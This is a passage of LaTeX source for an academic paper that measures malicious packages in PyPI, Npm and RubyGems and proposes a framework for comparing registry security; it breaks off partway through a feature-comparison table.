\documentclass[conference]{sty/NDSSIEEEtran}
\usepackage{xcolor}
\usepackage{color}
\definecolor{linkcolour}{rgb}{0,0.2,0.6}
\definecolor{xgreen}{rgb}{0.2,0.6,0.0}
\definecolor{xred}{rgb}{0.7,0.1,0.0}
\usepackage{hyperref}
\hypersetup{colorlinks,breaklinks,citecolor=xred, urlcolor=linkcolour, linkcolor=xgreen}
\usepackage{setspace}

\newcommand{\cc}[1]{\mbox{\texttt{#1}}}

\input{code/fmt}

\def\Snospace~{\S{}}

\newif\ifdraft\drafttrue
\newif\ifnotes\notestrue
\ifdraft\else\notesfalse\fi

\input{glyphtounicode}
\newcommand{\includepdf}[1]{
  \includegraphics[width=\columnwidth]{#1}
}

\newcommand{\squishlist}{
\begin{itemize}[noitemsep,nolistsep]
  \setlength{\itemsep}{-0pt}
}
\newcommand{\squishend}{
  \end{itemize}
}

\usepackage{tikz}
\newcommand*\WC[1]{%
\begin{tikzpicture}[baseline=(C.base)]
\node[draw,circle,inner sep=0.2pt](C) {#1};
\end{tikzpicture}}

\usepackage{xstring}

\usepackage{multirow}

\newcommand{\PP}[1]{
\vspace{2px}
\noindent{\bf \IfEndWith{#1}{.}{#1}{#1.}}
}

\newcommand{\ignore}[1]{}

\makeatletter
\newcommand{\thickhline}{%
  \noalign {\ifnum 0=`}\fi \hrule height 1pt
  \futurelet \reserved@a \@xhline
}

\makeatother

\usepackage{xspace}
\newcommand{\sys}{\mbox{\textsc{MalOSS}}\xspace}

\usepackage{graphicx}

\usepackage{booktabs}

\usepackage{subcaption}

\usepackage{pifont}
\usepackage{multirow}
\usepackage{tikz,MnSymbol}
\usepackage[nointegrals]{wasysym}

\usepackage{threeparttable}

\usepackage{url}

\usepackage{amsmath}

\usepackage[T1]{fontenc}

\usepackage{listings}
\usepackage{xcolor}

\usepackage{tabularx}

\definecolor{lightgray}{rgb}{.9,.9,.9}
\definecolor{darkgray}{rgb}{.4,.4,.4}
\definecolor{purple}{rgb}{0.65, 0.12, 0.82}

\lstdefinelanguage{JavaScript}{
  keywords={typeof, new, true, false, catch, function, return, null, catch, switch, var, if, in, while, do, else, case, break},
  keywordstyle=\color{blue}\bfseries,
  ndkeywords={class, export, boolean, throw, implements, import, this},
  ndkeywordstyle=\color{darkgray}\bfseries,
  identifierstyle=\color{black},
  sensitive=false,
  comment=[l]{//},
  morecomment=[s]{/*}{*/},
  commentstyle=\color{purple}\ttfamily,
  stringstyle=\color{red}\ttfamily,
  morestring=[b]',
  morestring=[b]"
}
 
\definecolor{codegreen}{rgb}{0,0.6,0}
\definecolor{codegray}{rgb}{0.5,0.5,0.5}
\definecolor{codepurple}{rgb}{0.58,0,0.82}
\definecolor{backcolour}{rgb}{0.95,0.95,0.92}
 
\lstdefinestyle{mystyle}{
    backgroundcolor=\color{backcolour},
    commentstyle=\color{codegreen},
    keywordstyle=\color{magenta},
    numberstyle=\tiny\color{codegray},
    stringstyle=\color{codepurple},
    basicstyle=\ttfamily\scriptsize,
    frame=tb,
    belowskip=-2mm,
    breakatwhitespace=false,
    breaklines=true,
    captionpos=b,
    keepspaces=true,
    numbers=left,
    numbersep=5pt,
    showspaces=false,
    showstringspaces=false,
    showtabs=false,
    tabsize=2
}

\usepackage[mincrossrefs=99,style=ieee]{biblatex}
\renewbibmacro*{bbx:savehash}{} 
\begin{document}
%
\title{Towards Measuring Supply Chain Attacks on Package Managers for Interpreted Languages}

\author{
    Ruian Duan,
    Omar Alrawi,
    Ranjita Pai Kasturi,
    Ryan Elder,
\\
    Brendan Saltaformaggio,
    and Wenke Lee
\\
\emph{Georgia Institute of Technology}
}


%

\IEEEoverridecommandlockouts
\makeatletter\def\@IEEEpubidpullup{6.5\baselineskip}\makeatother
\IEEEpubid{\parbox{\columnwidth}{
    Network and Distributed Systems Security (NDSS) Symposium 2021\\
    21-24 February 2021, San Diego, CA, USA\\
    ISBN 1-891562-66-5\\
    https://dx.doi.org/10.14722/ndss.2021.23055\\
    www.ndss-symposium.org
}
\hspace{\columnsep}\makebox[\columnwidth]{}}

\maketitle

\begin{abstract}
    Package managers have become a vital part of the modern software development process.
They allow developers to reuse third-party code, share their own code,
minimize their codebase, and simplify the build process.
However, recent reports showed that package managers have been abused by attackers to distribute malware,
posing significant security risks to developers and end-users.
For example, \cc{eslint-scope}, a package with millions of weekly downloads in Npm, was compromised to steal credentials from developers.
To understand the security gaps and the misplaced trust that make recent supply chain attacks possible,
we propose a comparative framework to qualitatively assess the functional and security features of package managers for interpreted languages.
Based on qualitative assessment, we apply well-known program analysis techniques such as metadata, static, and dynamic analysis to study registry abuse.
%
Our initial efforts found 339 \emph{new} malicious packages that we reported to the registries for removal.
The package manager maintainers confirmed 278 (82\%) from the 339 reported packages where three of them had more than 100,000 downloads. 
For these packages we were issued official CVE numbers to help expedite the removal of these packages from infected victims.
%
We outline the challenges of tailoring program analysis tools to interpreted languages and release our pipeline as a reference point for the community to build on and help in securing the \emph{software supply chain}.

\end{abstract}


%

\section{Introduction}
\label{s:intro}
Many modern web applications rely on interpreted programming languages because of their rich libraries and packages.
Registries (also known as package managers) like PyPI, Npm, and RubyGems provide a centralized repository that developers can search and install add-on packages to help in development.
For example, developers building a web application can rely on Python web frameworks like Django~\cite{django}, Web2py~\cite{web2py}, and Flask~\cite{flask} to provide boilerplate code for rapid development.
Not only have registries made the development process more efficient, but also they have created a large community that collaborates and shares open-source code.
Unfortunately, miscreants have found ways to infiltrate these communities and infect benign popular packages with malicious code that steal credentials~\cite{eslint-scope}, install backdoors~\cite{rest-client}, and even abuse compute resources for cryptocurrency mining~\cite{colourama}.

The impact of this problem is not isolated to small one-off web apps, but large websites, enterprises, and even government organizations that rely on open-source interpreted programming languages for different internal and external applications.
Attackers can infiltrate well-defended organization by simply subverting the \emph{software supply chain} of registries.
For example, \cc{eslint-scope}~\cite{eslint-scope}, a package with millions of weekly downloads in Npm, was compromised to steal credentials from developers.
Similarly, \cc{rest-client}~\cite{rest-client}, which has over one hundred million downloads in RubyGems, was compromised to leave a Remote-Code-Execution (RCE) backdoor on web servers.
These attacks demonstrate how miscreants can covertly gain access to a wide-range of organizations by carrying out a \emph{software supply chain attack}.

Security researchers~\cite{typosquatting} are aware of these attacks and have proposed several solutions to address the rise of malicious software in registries.
Zimmermann et al.~\cite{npm-study} systematically studied 609 known security issues and revealed a large attack surface in the Npm ecosystem.
BreakApp~\cite{breakapp}, on the other hand, isolates untrusted packages, which addresses credential theft and prevents access to sensitive data, but does not stop cryptocurrency mining or backdoors.
Additionally, many solutions~\cite{synode,nodecure,redos} assume inherent trust and focus on finding bugs in packages rather than malicious packages.
To make matters worse, some attacks are very sinister and use social engineering techniques~\cite{event-stream,electron-native-notify} to disguise themselves by first publishing a ``useful'' package, then waiting until it is used by their target to update it and include malicious payloads.
Although, many security researchers are actively investigating attacks on registries and proposing solutions, these approaches seem to be ad-hoc and one-off solutions.
A better approach is to understand the extent of the \emph{software supply chain} abuse and how miscreants are taking advantage of them.
The approach must be grounded to allow an objective comparison between the different registry ecosystem.



To this end, we propose a framework that highlights key functionality, security mechanisms, stakeholders, and remediation techniques to comparatively analyze different registry ecosystems. 
We use our framework to look at what features registries provide, what security principles are enforced, how is trust delegated between different parties, and what remediation and contingency plans registries have in place for post-attack.
We leverage our findings to provide practical action items that registry maintainers can enforce using pre-existing tools and security principles that will improve the security of the overall package management ecosystem.
Using well-known program analysis techniques, we build \sys, a custom pipeline tailored for interpreted languages that we use to empirically study the security of package managers.
We make this pipeline public~\footnote{\url{https://github.com/osssanitizer/maloss}} for the community to use as a reference or starting point to help analyze and identify suspicious packages.

%
We use our pipeline \sys to study over one million packages from PyPI, Npm, and RubyGems and identified 7 malicious packages in PyPI, 41 malicious packages in Npm, and 291  malicious packages in RubyGems.
We reported these packages to registry maintainers and had 278 of them removed, over 82\%.
Three of the reported malicious packages had over 100K installs and they were assigned an official CVE number.
We present an in-depth case study to demonstrate the utility of our framework and demonstrate the sophistication of these malicious packages and present their infection vectors, capabilities, and persistence.
Moreover, to study the impact the malicious packages, we use passive-DNS data to estimate how wide spread the installation of these malicious packages.
Finally, we propose actionable steps to help improve the overall security of package managers and protect the \emph{software supply chain} such as adding typo detection at the client-side to minimize accidental errors of developers.

\section{Background}
\label{s:background}
\begin{figure*}[t]
	\centering
	\includegraphics[width=.8\textwidth]{}
	\caption{Simplified relationships of stakeholders and threats in the package manager ecosystem.}
	\label{fig:ecosystem-threat-model}
	\vspace{-4mm}
\end{figure*}
\begin{figure*}[t]
    \centering
    \begin{minipage}{.68\textwidth}
        \centering
        \vspace{-2mm}
        \includegraphics[width=\linewidth]{}
        \vspace{-8mm}
        \caption{Selected supply chain attacks on package managers sorted by date of reporting.}
        \label{fig:timeline}
    \end{minipage}
    \hfill
    \begin{minipage}{0.28\textwidth}
        \centering
        \includegraphics[width=0.8\linewidth]{}
        \caption{The number of malware and their downloads aggregated by year of uploading as of August 2019.}
        \label{fig:malware_trend}
    \end{minipage}
    \vspace{-4mm}
\end{figure*}
Registries are platforms for code sharing and play an essential role in the software development process.
We start by introducing the four primary stakeholders involved in developing, managing and using packages from registries, namely Registry Maintainers (RMs), Package Maintainers (PMs), Developers (Devs) and End-users (Users).
We then present an overview of registry abuse and show that existing studies cannot address the rising trend of supply chain attacks.
We further dive into the security gaps and identify challenges in securing registries.

\subsection{Primary Stakeholders}
\label{ss:stakeholders}
We sketch the characteristics of primary stakeholders and their simplified relationships in the package manager ecosystem in \autoref{fig:ecosystem-threat-model}.
Note that the stakeholders are roles, which can be assigned to a single person.

\PP{Registry Maintainers}
Registry maintainers manage the registry maintaining framework and are responsible for running registries, which are centralized repositories that host packages developed by PMs.
Registries provide search and install capabilities for Devs to help organize packages in a central repository.
Registries generally consists of two parts: a web application that manages and serves packages (e.g., pypi.org) and a client application that provides easy access to the package (e.g., pip).
Registry maintainers require PMs to signup before they are allowed to publish (i.e., authenticated write) their package.
On the other hand, Devs can query and install (read) from the registry with or without signup.

\PP{Package Maintainers}
Package maintainers manage the package maintaining framework and are responsible for developing, maintaining and managing packages.
Package maintainers typically use a code hosting platform like GitHub to manage their development and collaborate with other contributing developers.
They may receive pull requests from contributors interested in their projects, thus allowing community support for enhancement and maintenance.
They can use a continuous integration and continuous deployment (CI/CD) pipeline to automate the release process (i.e., build and deploy).

\PP{Developers}
Developers manage the app development framework and are consumers of the published packages. They are responsible for finding the right packages to use in their software and releasing their products to end-users.
Devs focus on developing unique features in their software and reuse packages from registries for common functionalities.
Also, Devs need to address issues of reused packages, such as known vulnerabilities and incompatibilities.

\PP{End-users}
Although not directly interacting with registries, end-users are still an important stakeholder in the ecosystem.
Users are at the downstream and use services or applications from Devs 
on browsers, mobile devices or Internet-of-Things (IoT) devices.
Users are eventually customers that pay and fuel the whole ecosystem, however, they have no control of software except feedback channels and can be affected by upstream security issues.

\subsection{An Overview of Registry Abuse}
\label{ss:abuse-overview}
%
We present a selected list of \emph{supply chain attacks} in \autoref{fig:timeline},
spanning across different types of registries (e.g. interpreted languages, system-wide).
In 2016, Tschacher~\cite{typosquatting} demonstrated a proof-of-concept attack against package managers.
The attack used typosquatting, which is a technique that misspells the name of a popular package and waits for users installing the popular package to typo the name (hence typosquatting) resulting in the installation of the malicious package instead.
As of August 2019, there were more than 300 malicious packages reported and removed in different registries (PyPI, Npm, RubyGems, etc.).
In \autoref{fig:malware_trend}, we aggregate the number of malicious packages uploaded into registries and their corresponding download counts by year of uploading.
We note that these counts are documented/detected attacks, which is a subset of all the attacks (known and unknown).
\autoref{fig:malware_trend} shows that the year of 2018 alone saw more than 100 malicious packages with more than a cumulative 600 million downloads.

Typosquatting is just one type of attack, a more recent report by Snyk~\cite{snyk-report}, a vulnerability analysis platform, classified three types of attacks, namely typosquatting, account hijacking, and social engineering.
Hijacking is account compromise through credential theft and social engineering is a deceptive tactic to trick owners of package repositories to transfer ownership.
%
The report highlights that typosquatting is the most common attack tactic because most registries do not enforce any security policies as shown by Loden~\cite{active-support}.
Account hijacking takes place because of weak credentials that attackers can guess and social engineering attacks exploit the collaborative nature of open-source projects as seen in many attacks~\cite{event-stream,aur-malware,electron-native-notify}.
%
Unfortunately, the focus of the community has been on finding bugs in package code through platforms like Synode~\cite{synode}, NodeCure~\cite{nodecure}, and ReDoS~\cite{redos}.
Recent efforts by BreakApp~\cite{breakapp} use runtime isolation of untrusted packages, but suffers from practicality due to required developer efforts, and cannot deal with attacks such as cryptojacking.
Registry maintainers are aware of these issues and have taken initiative to implement some security enhancements such as package signing~\cite{npmjs-sign} and two-factor authentication (2FA)~\cite{pypi-2fa}.
Despite these commendable efforts, \autoref{fig:malware_trend} shows the number of malicious packages in registries is on the rise.

\subsection{Challenges in Securing Registries}
\label{ss:challenges}
To combat supply chain attacks against package managers,
in-depth analysis of the ecosystem is needed to understand which part is being abused, who are responsible, how can such attacks be best prevented and what can be done for remediation.
Although coming up with ad-hoc fixes for each threat can be straightforward, such as 2FA for account compromise, it remains challenging to systematically understand weak links and propose countermeasures.
To achieve this, we propose a comparative framework in \autoref{ss:methodology-qualitative} to qualitatively 
analyze the PyPI, Npm and RubyGems registries.
We chose these package managers for interpreted languages since they are popular among developers and see the most supply chain attacks.
The framework clears the fog by systematically analyzing registries for their functional, security and remediation features and existing attacks for attack vectors and malicious behaviors.

One important takeaway from the qualitative analysis is that registries currently have little to no review process for publishing packages.
Therefore, our intuition is that more unknown malware should still exist in the wild. To verify this, we apply well-known program analysis techniques such as metadata, static and dynamic analysis to study registry abuse.
However, off-the-shelf tools suffer from accuracy and lack of domain knowledge.
First, since these packages can have a large number of dependencies, directly applying existing static analysis tools to them not only incurs significant time and space overhead, but also wastes computing resources in repeatedly analyzing commonly used packages.
For example, \cc{eslint} and \cc{electron} both reuse over 100 packages on Npm, including indirect dependencies.
Inspired by StubDroid~\cite{stubdroid}, we implement modularized static analysis which summarize dependencies into formats for further reuse.
Second, these packages are written in dynamically typed languages and are flexible in terms of execution, leading to inaccurate static analysis and complicated runtime requirements in dynamic analysis.
%
%
In this study, we take a best effort approach to analyze packages for their behaviors and leverage our insights from  existing supply chain attacks to flag suspicious ones.
We then iteratively check the results to identify and report malicious packages.
It's important to note that we are not trying to advance the state-of-the-art in program analysis, 
but instead to compile existing tools into a functional pipeline which the community can build upon.
Surprisingly, our initial efforts in \autoref{ss:methodology-empirical} found 339 \textit{new} malicious packages, with three of them having more than 100,000 downloads.

\section{Methodology}
\label{s:methodology}
%
\subsection{Qualitative Analysis}
\label{ss:methodology-qualitative}
Since 2018, we have been tracking supply chain attacks on registries, with
a focus on PyPI, Npm and RubyGems which receives most of the attacks.
By mirroring the three registries, we obtained samples for 312 reported attacks.
To analyze these attacks, we propose a framework that enables a comparative
analysis of the registries to identify root causes and security gaps.
The framework is inspired by modeling the management and development process in the package management ecosystem.
We outline threats that currently affect the ecosystem and show how it applies to our framework.

\subsubsection{Registry Features}
\label{sss:features}
%
\begin{table}[!t]
\footnotesize
\centering
\caption{Comparative framework for analysis of registries.}
\label{tab:framework-compare}
\begin{tabular}{c|c|l|l|ccc}
\multicolumn{4}{c|}{\multirow{2}{*}{\textbf{Features}}} & \multicolumn{3}{c}{\textbf{Registries}} \\
\multicolumn{4}{c}{} & \multicolumn{1}{|c}{PyPI} & \multicolumn{1}{c}{Npm} & \multicolumn{1}{c}{RubyGems} \\ 
\hline
\multirow{22}{*}{\rotatebox{90}{\textbf{Functional}}}
& \multirow{13}{*}{\rotatebox{90}{For Package Maintainers}}
& \multirow{4}{*}{\rotatebox{90}{Access}} & Password & $\CIRCLE$ &  $\CIRCLE$ &  $\CIRCLE$ \\
&  &  & Access Token  & $\RIGHTcircle$ & $\CIRCLE$ & $\CIRCLE$ \\
&  &  & Public Key Auth & $\Circle$ & $\Circle$ & $\Circle$ \\ 
&  &  & Multi-Factor Auth & $\RIGHTcircle$ & $\RIGHTcircle$ & $\RIGHTcircle$ \\
 \cline{3-7}
&  & \multirow{5}{*}{\rotatebox{90}{Publish}} & Upload & $\CIRCLE$ & $\CIRCLE$ & $\CIRCLE$ \\
&  &  & Reference & $\Circle$ & $\Circle$ & $\Circle$ \\
&  &  & Signing & $\RIGHTcircle$ & $\RIGHTcircle$ & $\RIGHTcircle$ \\ 
&  &  & Typo Guard & $\Circle$ & $\CIRCLE$ & $\CIRCLE$ \\
&  &  & Namespace & $\Circle$ & $\RIGHTcircle$ & $\Circle$ \\
\cline{3-7}
